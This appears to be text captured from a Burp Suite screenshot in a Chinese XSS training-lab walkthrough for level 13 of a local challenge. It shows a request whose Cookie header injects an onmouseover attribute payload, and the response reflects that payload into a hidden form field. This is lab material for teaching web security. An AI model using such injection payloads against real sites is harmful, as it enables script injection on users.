 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
12 × 13 × 14 × 15 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /xss//level13.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: user=8888" type="text" onmouseover="alert(666)
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
 window.location.href="level14.php";
}
</script>
<title>欢迎来到level13</title>
</head>
<body>
<h1 align=center>欢迎来到level13</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_cook"  value="8888" type="text" onmouseover="alert(666)"
type="hidden">
</form>
</center><center><img src=level13.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
先知安全技术社区